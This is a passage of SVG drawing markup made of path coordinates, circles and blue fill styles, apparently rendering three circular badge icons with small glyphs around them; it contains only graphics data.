0-.09521-.095.14471.14471 0 0 0-.11257-.01377.15967.15967 0 0 0-.09022.18642.20088.20088 0 0 0 .0974.0976l-.11058.17684a.33984.33984 0 0 1-.16966-.21357.39021.39021 0 0 1 .04112-.25249.3542.3542 0 0 1 .18962-.188.285.285 0 0 1 .23412.013.37705.37705 0 0 1 .11357.08563.56227.56227 0 0 1 .08762.13612 1.35927 1.35927 0 0 1 .06387.18363q.03752.12854.05229.16527a.3639.3639 0 0 0 .03293.06367ZM23.64144 16.484l-.01537-.20259a.18981.18981 0 0 0 .11976-.04651.1471.1471 0 0 0 .00414-.208l-.00295-.003a.18922.18922 0 0 0-.12994-.0499.17525.17525 0 0 0-.12614.03673.13413.13413 0 0 0-.0505.1008.3605.3605 0 0 0 .01138.0962l-.16866-.03054a.18208.18208 0 0 0-.03094-.13034.13073.13073 0 0 0-.10119-.0491.11238.11238 0 0 0-.12535.114.12434.12434 0 0 0 .03313.09261.17265.17265 0 0 0 .106.0507l-.04112.19041a.43013.43013 0 0 1-.15469-.06726.27345.27345 0 0 1-.08742-.11676.37524.37524 0 0 1-.02655-.16327.32215.32215 0 0 1 .10858-.24151.2479.2479 0 0 1 .40518.0982.25249.25249 0 0 1 .0962-.14531.26088.26088 0 0 1 .17045-.0485.32693.32693 0 0 1 .23951.11537.39.39 0 0 1-.00639.50477.33313.33313 0 0 1-.22712.1028ZM21.9844 13.22357l-.186-.09441a.178.178 0 0 0 .01637-.12235.14331.14331 0 0 0-.06227-.08922.13972.13972 0 0 0-.12155-.01537.24.24 0 0 0-.12455.10958.21858.21858 0 0 0-.04391.15049.15049.15049 0 0 0 .07106.10539.212.212 0 0 0 .178.02l.12874.11217-.3964.41715-.46266-.29939.10579-.16367.33033.21416.12754-.13712a.31935.31935 0 0 1-.28123-.25947.3644.3644 0 0 1 .06108-.272.39121.39121 0 0 1 .1952-.15968.34441.34441 0 0 1 .32514.03872.36647.36647 0 0 1 .16227.201.33253.33253 0 0 1-.02295.24402ZM19.6673 13.04613l.20239-.01337a.1461.1461 0 0 0 .03453.09341.11238.11238 0 0 0 .07984.03333.13692.13692 0 0 0 .11417-.05429.50162.50162 0 0 0 .06826-.2441.24351.24351 0 0 1-.1972.08323.2952.2952 0 0 1-.21955-.109.35976.35976 0 0 1-.08163-.25947.36913.36913 0 0 1 .10958-.26307.35668.35668 0 0 1 .50353.02994l.01662.02016a.88881.88881 0 0 1-.04211.84868.35628.35628 0 0 1-.29221.11976.306.306 0 0 1-.20179-.07824.33092.33092 0 0 1-.09443-.20697Zm.4918-.43312a.24055.24055 0 0 0-.03992-.15968.13692.13692 0 0 0-.10419-.05988.121.121 0 0 0-.0982.03992.22854.22854 0 0 0-.04511.1465.24271.24271 0 0 0 .03453.15688.13333.13333 0 0 0 .18648.02794l.01851-.01656a.19814.19814 0 0 0 .0487-.13453ZM23.30093 14.104l-.1974.094.191.40138-.16467.07844-.82552-.12914-.075-.15788.62214-.2962-.05788-.12175.16527-.07864.05788.12175.1974-.094Zm-.36286.17265-.33512.15968.4425.06607ZM15.94705 15.57839l.02136.20219a.1465.1465 0 0 0-.09121.03852.11457.11457 0 0 0-.02854.08124.13413.13413 0 0 0 .05988.10978.50982.50982 0 0 0 .2461.05788.24869.24869 0 0 1-.09121-.1964.29341.29341 0 0 1 .0998-.22135.40679.40679 0 0 1 .52394.00519.35568.35568 0 0 1-.00638.503l-.02037.01838a.66019.66019 0 0 1-.42055.106.66866.66866 0 0 1-.42973-.11038.35708.35708 0 0 1-.13193-.28762.30519.30519 0 0 1 .06766-.206.32185.32185 0 0 1 .20118-.10043Zm.45488.47144a.238.238 0 0 0 .15648-.04631.13652.13652 0 0 0 .05549-.10718.11976.11976 0 0 0-.04551-.096.23239.23239 0 0 0-.1493-.03812.23775.23775 0 0 0-.15449.04152.13293.13293 0 0 0-.002.205.20922.20922 0 0 0 .13933.04109ZM18.76034 13.05092l.098.16666-.61455.36087-.07645-.13034a1.1235 1.1235 0 0 0 .02834-.30538 1.44589 1.44589 0 0 0-.05509-.36785 1.28021 1.28021 0 0 0-.12475-.30538l.173-.10179a1.39713 1.39713 0 0 1 .15269.4433 1.53529 1.53529 0 0 1 .01.479ZM17.0586 13.89421a.24251.24251 0 0 1 .13732-.05988.2457.2457 0 0 1 .13293.02814.26267.26267 0 0 1 .13972.16806.34317.34317 0 0 1-.04132.25049.33941.33941 0 0 1-.18143.17664.26287.26287 0 0 1-.21776-.01716.23493.23493 0 0 1-.10159-.097.2475.2475 0 0 1-.02874-.13972.29041.29041 0 0 1-.15768.07285.27943.27943 0 0 1-.16427-.03253.32754.32754 0 0 1-.17245-.1982.34975.34975 0 0 1 .03453-.26985.38522.38522 0 0 1 .18323-.18283.30681.30681 0 0 1 .27724.01337.31217.31217 0 0 1 .12335.11357.28262.28262 0 0 1 .03692.17405Zm-.23772-.0972a.19121.19121 0 0 0-.13972-.023.14291.14291 0 0 0-.09361.07525.13972.13972 0 0 0-.00838.11616.19456.19456 0 0 0 .0998.0998.17365.17365 0 0 0 .12774.01876.14191.14191 0 0 0 .09141-.07525.13014.13014 0 0 0 .006-.12515.19221.19221 0 0 0-.08324-.08658Zm.40378.23233a.13113.13113 0 0 0-.10239-.01377.14454.14454 0 0 0-.087.16686.13154.13154 0 0 0 .07086.07724.12774.12774 0 0 0 .0998.01217.12574.12574 0 0 0 .07425-.06627.12834.12834 0 0 0 .01257-.10119.127.127 0 0 0-.06809-.07504Z" transform="translate(.00496 -4.96813)" style="fill:#104584"/>
    <circle cx="32.03836" cy="11.38249" r="4.6815" style="fill:#9bc8ec"/>
    <path d="M32.0334 21.25507a4.90444 4.90444 0 1 1 3.468-1.43708 4.90445 4.90445 0 0 1-3.468 1.43708Zm0-9.363a4.45855 4.45855 0 1 0 4.45855 4.45855 4.46365 4.46365 0 0 0-4.45855-4.45855Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="m31.89109 14.27384.0998.10259a.6387.6387 0 0 0 .74369.12814l.12794-.06347a.63847.63847 0 0 1 .89818.74788l-.03992.13732a.6387.6387 0 0 0 .26087.70836l.11976.07884a.63922.63922 0 0 1-.1984 1.15226l-.13972.03473a.6387.6387 0 0 0-.48282.58l-.009.14271a.63931.63931 0 0 1-1.09777.40418l-.0998-.10279a.6387.6387 0 0 0-.74369-.12814l-.12794.06367a.63847.63847 0 0 1-.89818-.74788l.03992-.13732a.6387.6387 0 0 0-.26087-.70836l-.11976-.07984a.63892.63892 0 0 1 .19959-1.15206l.13855-.03466a.6387.6387 0 0 0 .48282-.58l.009-.14271a.63949.63949 0 0 1 1.09775-.40345Z" transform="translate(.00496 -4.96813)" style="fill:#236cb3"/>
    <path d="M32.63039 18.84676a.85107.85107 0 0 1-.61455-.26446l-.0998-.10259a.414.414 0 0 0-.48422-.08343l-.12794.06347a.86165.86165 0 0 1-1.21214-1.009l.03992-.13732a.41436.41436 0 0 0-.17006-.46106l-.11976-.07984a.86185.86185 0 0 1 .26766-1.55424l.13852-.03453a.41476.41476 0 0 0 .31456-.37783l.00878-.14251a.86185.86185 0 0 1 1.4798-.54529l.0998.10259a.41416.41416 0 0 0 .48422.08343l.12794-.06367a.86185.86185 0 0 1 1.21234 1.009l-.03992.13752a.414.414 0 0 0 .16986.46106l.11976.07984a.86185.86185 0 0 1-.26766 1.55424l-.13852.03453a.41416.41416 0 0 0-.31436.37783l-.009.14251a.85127.85127 0 0 1-.56166.75507.87562.87562 0 0 1-.30357.05468Zm-1.01239-.94069a.85826.85826 0 0 1 .61874.26367l.0998.10279a.41616.41616 0 0 0 .71435-.26327l.00878-.14251a.85826.85826 0 0 1 .65128-.78261l.13872-.03453a.416.416 0 0 0 .12914-.75028l-.11976-.07984a.85826.85826 0 0 1-.35209-.95526l.03992-.13732a.416.416 0 0 0-.585-.487l-.12794.06347a.85826.85826 0 0 1-1.00336-.17265l-.0998-.10279a.41616.41616 0 0 0-.71435.26327l-.00878.14251a.85826.85826 0 0 1-.65128.78261l-.13872.03453a.416.416 0 0 0-.12914.75028l.11976.07984a.85826.85826 0 0 1 .35049.95626l-.03992.13732a.416.416 0 0 0 .585.487l.12794-.06367a.86365.86365 0 0 1 .38621-.09181Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="M32.41083 19.19585a.297.297 0 0 1 .2467.11257.97472.97472 0 0 1-.0008.8856.29591.29591 0 0 1-.2459.11117.311.311 0 0 1-.25568-.122.99235.99235 0 0 1 .00958-.87622.2954.2954 0 0 1 .2461-.11112Zm0 .17265a.10419.10419 0 0 0-.06746.024.16167.16167 0 0 0-.04591.08642 1.18815 1.18815 0 0 0-.02156.272 1.1412 1.1412 0 0 0 .02.26267.19234.19234 0 0 0 .0485.09521.10638.10638 0 0 0 .13453 0 .16248.16248 0 0 0 .04611-.08642 1.18474 1.18474 0 0 0 .02136-.27105 1.14435 1.14435 0 0 0-.02-.26287.18809.18809 0 0 0-.0485-.09561.10319.10319 0 0 0-.06707-.02435ZM34.66346 19.57408l-.17964.10559-.39759-.67663a.71557.71557 0 0 1-.15209.27245l-.09561-.16287a.603.603 0 0 0 .10139-.177.38362.38362 0 0 0 .02495-.21616l.1467-.08463ZM35.79137 17.7929l.17345.08563-.32314.65447a.502.502 0 0 1-.15489-.15588 1.37245 1.37245 0 0 1-.12994-.32534 1.43915 1.43915 0 0 0-.083-.23353.22794.22794 0 0 0-.09521-.095.14471.14471 0 0 0-.11257-.01377.15848.15848 0 0 0-.09.18642.20033.20033 0 0 0 .0972.0976l-.11058.17684a.339.339 0 0 1-.16966-.21357.39021.39021 0 0 1 .04112-.25249.35408.35408 0 0 1 .18981-.188.28462.28462 0 0 1 .23392.013.37464.37464 0 0 1 .11357.08563.56227.56227 0 0 1 .08762.13612 1.305 1.305 0 0 1 .06387.18363q.03753.12854.05249.16527a.35076.35076 0 0 0 .03293.06367ZM35.92789 16.484l-.01557-.20259a.18942.18942 0 0 0 .11976-.04651.14251.14251 0 0 0 .04531-.0998.13972.13972 0 0 0-.04411-.11058.18862.18862 0 0 0-.12974-.0499.176.176 0 0 0-.12634.03673.13473.13473 0 0 0-.0505.1008.3605.3605 0 0 0 .01138.0962l-.16846-.03054a.18209.18209 0 0 0-.03094-.13034.13153.13153 0 0 0-.10139-.0491.11836.11836 0 0 0-.08882.02874.11717.11717 0 0 0-.03633.08523.12494.12494 0 0 0 .03293.09261.17265.17265 0 0 0 .106.0507l-.03992.19041a.42854.42854 0 0 1-.15469-.06726.27223.27223 0 0 1-.08762-.11676.37925.37925 0 0 1-.02655-.16327.324.324 0 0 1 .10858-.24151.2479.2479 0 0 1 .40518.0982.25349.25349 0 0 1 .0962-.14531.26108.26108 0 0 1 .17045-.0485.32614.32614 0 0 1 .23951.11537.39.39 0 0 1-.00639.50477.33292.33292 0 0 1-.22793.10221ZM34.27006 13.22357l-.18582-.09441a.178.178 0 0 0 .01617-.12235.14331.14331 0 0 0-.06227-.08922.13972.13972 0 0 0-.12155-.01537.24.24 0 0 0-.12455.10958.22037.22037 0 0 0-.04371.15049.1497.1497 0 0 0 .07086.10539.212.212 0 0 0 .178.02l.12874.11217-.3964.41715-.46246-.29939.10559-.16367.32993.213.12754-.13712a.31935.31935 0 0 1-.281-.25947.3647.3647 0 0 1 .05988-.272.3926.3926 0 0 1 .1954-.15968.34457.34457 0 0 1 .32514.03872.36552.36552 0 0 1 .16207.201.33153.33153 0 0 1-.02156.24518ZM31.95316 13.04613l.20239-.01337a.1461.1461 0 0 0 .03433.09341.11277.11277 0 0 0 .07984.03333.13672.13672 0 0 0 .114-.05429.50162.50162 0 0 0 .06826-.2441.2433.2433 0 0 1-.1972.08323.2948.2948 0 0 1-.21955-.109.35859.35859 0 0 1-.08163-.25947.367.367 0 0 1 .10958-.26307.35648.35648 0 0 1 .50318.031l.01576.01913a.88806.88806 0 0 1-.04191.84868.35667.35667 0 0 1-.29241.11976.305.305 0 0 1-.20159-.07824.33339.33339 0 0 1-.09305-.207Zm.4916-.43312a.23907.23907 0 0 0-.03992-.15968.13632.13632 0 0 0-.10419-.05988.121.121 0 0 0-.0982.03992.22972.22972 0 0 0-.04511.1465.24143.24143 0 0 0 .03473.15688.12954.12954 0 0 0 .10139.05389.13113.13113 0 0 0 .10359-.04251.19138.19138 0 0 0 .04771-.13453ZM35.58659 14.104l-.1974.094.19121.40138-.16467.07844-.82512-.12854-.07525-.15788.62234-.2962-.05808-.12175.16527-.07864.05808.12175.1974-.094Zm-.36266.17265-.33532.15968.4427.06607ZM28.23271 15.57839l.02235.20159a.14591.14591 0 0 0-.09121.03852.11457.11457 0 0 0-.02974.08223.13413.13413 0 0 0 .05988.10978.5098.5098 0 0 0 .2461.05788.24929.24929 0 0 1-.09121-.1964.294.294 0 0 1 .0998-.22135.40679.40679 0 0 1 .52394.00519.35528.35528 0 0 1-.00576.50241l-.021.01893a.66019.66019 0 0 1-.42055.106.66865.66865 0 0 1-.42973-.11038.35708.35708 0 0 1-.13193-.28762.3046.3046 0 0 1 .06786-.206.32419.32419 0 0 1 .2012-.10078Zm.45508.47144a.23736.23736 0 0 0 .15628-.04631.13693.13693 0 0 0 .05569-.10718.11976.11976 0 0 0-.04571-.096.23413.23413 0 0 0-.1493-.03812.23908.23908 0 0 0-.15449.04152.13273.13273 0 0 0-.0018.205.20826.20826 0 0 0 .13933.04109ZM31.0462 13.05092l.098.16666-.614.36087-.07664-.13034a1.11554 1.11554 0 0 0 .02834-.30538 1.45459 1.45459 0 0 0-.05489-.36785 1.28019 1.28019 0 0 0-.12495-.30538l.173-.10179a1.39158 1.39158 0 0 1 .15269.4433 1.52333 1.52333 0 0 1 .01.479ZM29.34426 13.89421a.24311.24311 0 0 1 .13752-.05988.24591.24591 0 0 1 .13293.02814.26307.26307 0 0 1 .13972.16806.40588.40588 0 0 1-.22275.42713.26227.26227 0 0 1-.21756-.01716.23553.23553 0 0 1-.10119-.097.2475.2475 0 0 1-.02874-.13972.28921.28921 0 0 1-.15748.07285.27943.27943 0 0 1-.16447-.03293.32873.32873 0 0 1-.17245-.1982.34929.34929 0 0 1 .03473-.26985.38481.38481 0 0 1 .183-.18283.30681.30681 0 0 1 .27724.01337.31217.31217 0 0 1 .12335.11357.28122.28122 0 0 1 .03615.17445Zm-.23772-.0972a.19121.19121 0 0 0-.13972-.023.14351.14351 0 0 0-.09361.07525.13972.13972 0 0 0-.00818.11616.19456.19456 0 0 0 .0998.0998.174.174 0 0 0 .12874.01876.14291.14291 0 0 0 .09141-.07525.13013.13013 0 0 0 .006-.12515.19361.19361 0 0 0-.08444-.08658Zm.40378.23233a.13093.13093 0 0 0-.10239-.01377.14451.14451 0 0 0-.08662.16826.13053.13053 0 0 0 .06986.07664.12794.12794 0 0 0 .0998.01218.12575.12575 0 0 0 .07425-.06627.12934.12934 0 0 0 .01277-.10119.12794.12794 0 0 0-.06767-.07585Z" transform="translate(.00496 -4.96813)" style="fill:#104584"/>
    <circle cx="8.15285" cy="11.38249" r="4.6815" style="fill:#9bc8ec"/>
    <path d="M8.14789 21.25507A4.90444 4.90444 0 1 1 11.616 19.818a4.90444 4.90444 0 0 1-3.46811 1.43707Zm0-9.363a4.45855 4.45855 0 1 0 4.45875 4.45855 4.46352 4.46352 0 0 0-4.45875-4.45855Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="m10.18575 15.92569-.08822.11237a.6387.6387 0 0 0-.02515.75427l.07984.11816a.63894.63894 0 0 1-.61874.99238l-.14131-.02a.6387.6387 0 0 0-.66585.35548l-.06207.12874a.63876.63876 0 0 1-1.16863-.03992l-.0517-.13153a.6387.6387 0 0 0-.6407-.39919l-.14251.01078a.6389.6389 0 0 1-.55048-1.03151l.088-.11237a.6387.6387 0 0 0 .02535-.75447l-.07984-.118a.63909.63909 0 0 1 .61874-.99258l.14131.02a.6387.6387 0 0 0 .66445-.35508l.06207-.12874a.6386.6386 0 0 1 1.16843.03992l.05329.13273a.6387.6387 0 0 0 .6407.39919l.14251-.01058a.63758.63758 0 0 1 .55051 1.02995Z" transform="translate(.00496 -4.96813)" style="fill:#236cb3"/>
    <path d="M8.0916 18.95154h-.03034a.85127.85127 0 0 1-.771-.5401l-.05329-.13273a.414.414 0 0 0-.41715-.25947l-.14255.01076a.86185.86185 0 0 1-.74249-1.39117l.08822-.11257a.41436.41436 0 0 0 .01637-.491l-.07984-.11816a.86185.86185 0 0 1 .83371-1.33868l.14151.02a.41456.41456 0 0 0 .43352-.23153l.06187-.12854a.86185.86185 0 0 1 1.5768.05249l.05329.13253a.41416.41416 0 0 0 .41715.25947l.14252-.01084a.86185.86185 0 0 1 .74249 1.39138l-.08822.11237a.41476.41476 0 0 0-.01637.4912l.07984.118a.86165.86165 0 0 1-.83351 1.33888l-.14151-.02a.41456.41456 0 0 0-.43412.23153l-.06207.12874a.85027.85027 0 0 1-.77483.48744Zm-1.23948-1.38a.85826.85826 0 0 1 .79838.5407l.05329.13253a.416.416 0 0 0 .76086.02535l.06187-.12874a.85826.85826 0 0 1 .89818-.479l.14151.02a.41615.41615 0 0 0 .40238-.64629l-.07984-.118a.85826.85826 0 0 1 .03393-1.01793l.08822-.11237a.416.416 0 0 0-.35927-.67144l-.14251.01058a.85826.85826 0 0 1-.86425-.53891l-.05329-.13253a.416.416 0 0 0-.76086-.02555l-.06187.12874a.85826.85826 0 0 1-.89818.479l-.14151-.02a.41616.41616 0 0 0-.40118.64748l.07984.118a.85826.85826 0 0 1-.03393 1.01793l-.08822.11257a.416.416 0 0 0 .35927.67144l.14251-.01078c.021-.002.04291-.00279.06467-.00279Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="M8.52532 19.19585a.29665.29665 0 0 1 .2467.11257.97554.97554 0 0 1-.0006.8856.29682.29682 0 0 1-.2461.11117.311.311 0 0 1-.25568-.122.9941.9941 0 0 1 .00958-.87622.29574.29574 0 0 1 .2461-.11112Zm0 .17265a.10458.10458 0 0 0-.06746.024.16167.16167 0 0 0-.04591.08642 1.18825 1.18825 0 0 0-.02156.272 1.14138 1.14138 0 0 0 .02.26267.19235.19235 0 0 0 .0485.09521.10638.10638 0 0 0 .13453 0 .16108.16108 0 0 0 .04591-.08642 1.17413 1.17413 0 0 0 .02156-.27105 1.14431 1.14431 0 0 0-.02-.26287.18506.18506 0 0 0-.0485-.09561.10319.10319 0 0 0-.06707-.02435ZM10.77895 19.57408l-.17964.10559-.39919-.67663a.71854.71854 0 0 1-.15189.27245l-.09581-.16287a.603.603 0 0 0 .10139-.177.38361.38361 0 0 0 .02655-.21616l.1457-.08563ZM11.90606 17.7929l.17345.08563-.32251.65447a.502.502 0 0 1-.15489-.15588 1.39141 1.39141 0 0 1-.12974-.32534 1.49564 1.49564 0 0 0-.083-.23353.22954.22954 0 0 0-.09541-.095.14451.14451 0 0 0-.11257-.01377.15968.15968 0 0 0-.09.18642.20209.20209 0 0 0 .0972.0976l-.11018.17684a.3389.3389 0 0 1-.16986-.21357.3916.3916 0 0 1 .04132-.25249.3542.3542 0 0 1 .18962-.188.28522.28522 0 0 1 .23412.013.37923.37923 0 0 1 .11357.08563.56827.56827 0 0 1 .08762.13612 1.35961 1.35961 0 0 1 .06387.18363q.03752.12854.05229.16527a.36381.36381 0 0 0 .03293.06367ZM12.04178 16.484l-.01557-.20259a.19041.19041 0 0 0 .11976-.04651.14231.14231 0 0 0 .04511-.0998.13972.13972 0 0 0-.04411-.11058.18821.18821 0 0 0-.12974-.0499.17524.17524 0 0 0-.12614.03673.13413.13413 0 0 0-.0505.1008.3677.3677 0 0 0 .01118.0962l-.16846-.03054a.18209.18209 0 0 0-.03094-.13034.13093.13093 0 0 0-.10139-.0491.11217.11217 0 0 0-.12515.114.125.125 0 0 0 .03293.09261.17285.17285 0 0 0 .10618.0507l-.04112.19041a.43012.43012 0 0 1-.15469-.06726.27385.27385 0 0 1-.08762-.11676.37923.37923 0 0 1-.02635-.16327.32215.32215 0 0 1 .10858-.24151.24772.24772 0 0 1 .405.0982.25448.25448 0 0 1 .0962-.14531.26167.26167 0 0 1 .17145-.0495.32694.32694 0 0 1 .23951.11537.39.39 0 0 1-.00639.50477.33353.33353 0 0 1-.22773.10318ZM10.38475 13.22357l-.186-.09441a.178.178 0 0 0 .01637-.12235.14351.14351 0 0 0-.06247-.08922.13972.13972 0 0 0-.12135-.01537.24078.24078 0 0 0-.12475.10958.22037.22037 0 0 0-.04371.15049.1503.1503 0 0 0 .07086.10539.21257.21257 0 0 0 .17824.02l.12854.11217-.39648.41715-.46246-.29939.10579-.16367.32993.213.12754-.13712a.31935.31935 0 0 1-.28123-.25947.36323.36323 0 0 1 .06108-.272.39121.39121 0 0 1 .1952-.15968.34441.34441 0 0 1 .32514.03872.36648.36648 0 0 1 .16227.201.33252.33252 0 0 1-.02251.24518ZM8.06765 13.04613l.20235-.01337a.1461.1461 0 0 0 .034.09324.11237.11237 0 0 0 .07984.03333.13712.13712 0 0 0 .11416-.05433.50163.50163 0 0 0 .06826-.2441.24371.24371 0 0 1-.1974.08323.2952.2952 0 0 1-.21955-.109.35858.35858 0 0 1-.08163-.25947.36912.36912 0 0 1 .10958-.26307.35648.35648 0 0 1 .50325.02984l.01669.02026a.88806.88806 0 0 1-.04192.84868.35648.35648 0 0 1-.29241.11976.30538.30538 0 0 1-.20159-.07824.33364.33364 0 0 1-.09363-.20676Zm.4918-.43312a.24166.24166 0 0 0-.03992-.15968.13692.13692 0 0 0-.10419-.05988.121.121 0 0 0-.0982.03992.22738.22738 0 0 0-.04511.1465.24271.24271 0 0 0 .03453.15688.13333.13333 0 0 0 .18647.02794l.01851-.01656a.19143.19143 0 0 0 .0479-.13453ZM11.70107 14.104l-.1974.094.19121.40138-.16467.07844-.82552-.12914-.075-.15788.62214-.2962-.05788-.12175.16527-.07864.05788.12175.1974-.094Zm-.36326.17325-.33512.15968.4431.06627ZM4.3474 15.57839l.02216.20159a.1465.1465 0 0 0-.09121.03852.11457.11457 0 0 0-.02954.08223.13413.13413 0 0 0 .05988.10978.50929.50929 0 0 0 .2459.05788.2491.2491 0 0 1-.091-.1964.2938.2938 0 0 1 .0988-.22135.40679.40679 0 0 1 .52394.00519.35548.35548 0 0 1-.00589.50269l-.02066.01865a.66018.66018 0 0 1-.42055.106.669.669 0 0 1-.42993-.11038.35767.35767 0 0 1-.13193-.28762.305.305 0 0 1 .06786-.206.32633.32633 0 0 1 .20217-.10078Zm.45488.47144a.238.238 0 0 0 .15648-.04631.13712.13712 0 0 0 .05549-.10718.11976.11976 0 0 0-.04551-.09581.23239.23239 0 0 0-.1493-.03812.23874.23874 0 0 0-.15469.04152.13313.13313 0 0 0-.01918.18729l.01738.01769a.20874.20874 0 0 0 .13933.04092ZM7.16069 13.05092l.098.16666-.614.36087-.07724-.13033a1.11475 1.11475 0 0 0 .02854-.30538 1.44589 1.44589 0 0 0-.05509-.36785 1.28019 1.28019 0 0 0-.1249-.30539l.17325-.10179a1.40137 1.40137 0 0 1 .15269.4433 1.53529 1.53529 0 0 1 .01.479ZM5.45875 13.89421a.23273.23273 0 0 1 .27045-.03273.26187.26187 0 0 1 .13872.16806.40538.40538 0 0 1-.22255.42713.26267.26267 0 0 1-.21776-.01716.23552.23552 0 0 1-.10119-.097.25089.25089 0 0 1-.02874-.13972.28921.28921 0 0 1-.15748.07285.27943.27943 0 0 1-.16427-.03253.32754.32754 0 0 1-.17245-.1982.344.344 0 0 1 .03453-.26985.38522.38522 0 0 1 .18323-.18283.30641.30641 0 0 1 .277.01337.30958.30958 0 0 1 .12335.11357.28123.28123 0 0 1 .03716.17504Zm-.23752-.0972a.19141.19141 0 0 0-.13972-.023.14291.14291 0 0 0-.09361.07525.13812.13812 0 0 0-.00838.11616.19456.19456 0 0 0 .0998.0998.17365.17365 0 0 0 .12854.01876.14251.14251 0 0 0 .09141-.07525.13014.13014 0 0 0 .006-.12515.19221.19221 0 0 0-.084-.08662Zm.40378.23233a.13113.13113 0 0 0-.10239-.01377.14454.14454 0 0 0-.087.16686.13093.13093 0 0 0 .07006.07664.121.121 0 0 0 .16629-.04008l.00735-.014a.12914.12914 0 0 0 .01257-.10119.12694.12694 0 0 0-.06686-.07445Z" transform="translate(.00496 -4.96813)" style="fill:#104584"/>
    <circle cx="19.7525" cy="22.86638" r="4.6815" style="fill:#9bc8ec"/>
    <path d="M19.74774 32.739a4.90444 4.90444 0 1 1 3.468-1.43708 4.90444 4.90444 0 0 1-3.468 1.43708Zm0-9.36319a4.45865 4.45865 0 1 0 4.45855 4.45875 4.46374 4.46374 0 0 0-4.45855-4.4588Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="m19.60543 25.75753.0998.10279a.6387.6387 0 0 0 .74389.12814l.12794-.06367a.63864.63864 0 0 1 .89818.74808l-.03992.13732a.6387.6387 0 0 0 .26107.70816l.11976.07984a.63888.63888 0 0 1-.1984 1.15226l-.13852.03453a.6387.6387 0 0 0-.48282.58022l-.009.14251a.63938.63938 0 0 1-1.09777.40438l-.0998-.10279a.6387.6387 0 0 0-.74389-.12814l-.12794.06367a.63863.63863 0 0 1-.89818-.74808l.03992-.13732a.6387.6387 0 0 0-.26087-.70816l-.11976-.07984a.63893.63893 0 0 1 .1984-1.15226l.13972-.03453a.6387.6387 0 0 0 .48282-.58022l.00878-.14251a.63859.63859 0 0 1 1.09659-.40438Z" transform="translate(.00496 -4.96813)" style="fill:#236cb3"/>
    <path d="M20.34473 30.331a.85187.85187 0 0 1-.61515-.26446l-.0998-.10279a.41456.41456 0 0 0-.48422-.08343l-.12794.06367a.86185.86185 0 0 1-1.21174-1.01015l.03992-.13732a.41436.41436 0 0 0-.16986-.46106l-.11976-.07984a.86185.86185 0 0 1 .26846-1.55265l.13852-.03473a.41436.41436 0 0 0 .31436-.37763l.009-.14271a.86165.86165 0 0 1 1.4798-.54529l.0998.10279a.41476.41476 0 0 0 .48442.08343l.12794-.06367a.86185.86185 0 0 1 1.21214 1.009l-.03992.13732a.41456.41456 0 0 0 .17006.46126l.11976.07984a.86185.86185 0 0 1-.26766 1.55424l-.13972.03473a.41436.41436 0 0 0-.31436.37763l-.00878.14271a.85127.85127 0 0 1-.56226.75507.87358.87358 0 0 1-.30301.05404Zm-1.01254-.94069a.85825.85825 0 0 1 .61874.26366l.0998.10279a.416.416 0 0 0 .71415-.26326l.009-.14271a.85826.85826 0 0 1 .65128-.78241l.13972-.03473a.416.416 0 0 0 .12914-.75008l-.11976-.07984a.85826.85826 0 0 1-.35189-.95546l.03992-.13732a.41616.41616 0 0 0-.58521-.487l-.12794.06367a.85826.85826 0 0 1-1.00336-.17285l-.0998-.10259a.416.416 0 0 0-.71435.26307l-.00878.14391a.85826.85826 0 0 1-.65148.78241l-.13852.03473a.41576.41576 0 0 0-.12914.75008l.11976.07984a.85826.85826 0 0 1 .35209.95546l-.03992.13732a.416.416 0 0 0 .585.487l.12794-.06367a.86343.86343 0 0 1 .38362-.09241Z" transform="translate(.00496 -4.96813)" style="fill:#0e4583"/>
    <path d="M20.125 30.67953a.29733.29733 0 0 1 .2469.11277.97594.97594 0 0 1-.0008.8854.29575.29575 0 0 1-.2461.11117.311.311 0 0 1-.25568-.12175.99367.99367 0 0 1 .00978-.87642.29665.29665 0 0 1 .2459-.11117Zm0 .17265a.10479.10479 0 0 0-.06746.02415.16107.16107 0 0 0-.04591.08642 1.18585 1.18585 0 0 0-.02156.27185 1.13753 1.13753 0 0 0 .02.26267.18884.18884 0 0 0 .0485.09541.10718.10718 0 0 0 .13453 0 .16167.16167 0 0 0 .04591-.08642 1.17542 1.17542 0 0 0 .02156-.27125 1.14 1.14 0 0 0-.02-.26267.19531.19531 0 0 0-.0485-.09561.10319.10319 0 0 0-.06707-.02455ZM22.3776 31.058l-.17964.10559-.39779-.67663a.71854.71854 0 0 1-.15189.27245l-.09581-.16287a.60117.60117 0 0 0 .10139-.177.38422.38422 0 0 0 .02515-.21636l.14571-.08563ZM23.50571 29.27678l.17345.08563-.32334.65447a.50419.50419 0 0 1-.15489-.15588 1.39134 1.39134 0 0 1-.12974-.32534 1.46689 1.46689 0 0 0-.083-.23352.23034.23034 0 0 0-.09521-.095.14571.14571 0 0 0-.11257-.014.15968.15968 0 0 0-.09022.18662.20249.20249 0 0 0 .0974.0976l-.11058.17684a.34114.34114 0 0 1-.16966-.21357.39021.39021 0 0 1 .04112-.25249.35508.35508 0 0 1 .18962-.18822.285.285 0 0 1 .23412.01317.3764.3764 0 0 1 .11357.08543.56762.56762 0 0 1 .08762.13632 1.33951 1.33951 0 0 1 .06387.18363q.03752.12834.05229.16507a.35925.35925 0 0 0 .03293.06387ZM23.64144 27.96764l-.01537-.20239a.18981.18981 0 0 0 .11976-.0465.1473.1473 0 0 0 .00406-.20828l-.00286-.00289a.19.19 0 0 0-.12994-.0497.17625.17625 0 0 0-.12614.03652.13493.13493 0 0 0-.0505.101.36129.36129 0 0 0 .01138.0962l-.16866-.03054a.18244.18244 0 0 0-.03094-.13034.13014.13014 0 0 0-.10119-.0491.11816.11816 0 0 0-.08882.02874.117.117 0 0 0-.03652.08523.12434.12434 0 0 0 .03313.09261.17385.17385 0 0 0 .106.0507l-.04112.19041a.43016.43016 0 0 1-.15469-.06746.27285.27285 0 0 1-.08742-.11656.37584.37584 0 0 1-.0266-.16329.32215.32215 0 0 1 .10858-.24151.24766.24766 0 0 1 .40518.0982.25189.25189 0 0 1 .0962-.14531.26086.26086 0 0 1 .17045-.0485.32674.32674 0 0 1 .23951.11517.39021.39021 0 0 1-.00639.505.33293.33293 0 0 1-.22709.10259ZM21.9844 24.70746l-.186-.09461a.17744.17744 0 0 0 .01637-.12215.14211.14211 0 0 0-.06227-.08922.13971.13971 0 0 